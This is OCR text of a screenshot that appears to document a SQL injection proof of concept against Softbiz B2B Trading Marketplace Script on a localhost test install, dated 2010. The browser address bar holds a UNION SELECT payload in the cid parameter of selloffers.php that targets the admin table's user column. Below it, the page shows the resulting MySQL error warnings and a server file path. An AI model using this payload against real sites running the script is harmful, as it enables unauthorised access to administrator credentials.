 Sell Offers : admin : Equipments : Agriculture : Softbiz B2B trading Marketplace Script - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites K
Address http://localhost/B2B/selloffers.php?cid=-1+union+select+1,user,3,4,5,6,7,8+from+admin-- Go Links
Color Scheme : Orange (default)
Softbiz
b2b trading
MARKETPLACE SCRIPT
ئه وه يوزه ر نيمه
Home SELL OFFERS Buy Offers Products Companies Inquiry Basket Login Stats Contact Us
Dec 15th,2010 06:59 AM Welcome Guest, Please LOGIN to your account or SIGNUP with us for business opportunities
Welcome
How To Sell?
How To Buy?
JOIN Now!
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\selloffers.php on line
118
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in C:\AppServ\www\B2B\selloffers.php on line
131
Latest Additions
Latest Sell Offers
Latest Buy Offers
Catalog Items
Company Profiles
Sell Offers Search Advance Search
Home > Agriculture > Equipments > admin
↓ Sell Offers → Buy Offers → Products → Companies
Total 0 offers found matching your criteria
Member Login
Username